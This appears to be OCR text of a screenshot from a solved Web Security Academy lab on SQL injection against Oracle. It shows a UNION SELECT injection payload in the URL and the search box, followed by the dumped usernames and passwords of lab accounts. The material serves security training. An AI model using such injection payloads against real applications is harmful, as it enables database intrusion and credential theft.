 Apps Places Sep 18 4:45 PM 6% 63% 0.7 kB 0.5 kB en 75%
SQL injection attack, listin SQL injection attack, listin
https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net/filter?category=%27%20union%20select%20USERNAME_NQNNLD,PASSWORD_PNISIV%20from%20USERS_NGBIGX--%20-
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' union select USERNAME_NQNNLD,PASSWORD_PNISIV
from USERS_NGBIGX-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
administrator
fes36ideipvqcha98eyd
carlos
f2pt74pd0nxl03m247j8
wiener
plt68ee0kf7wpv3nk6bx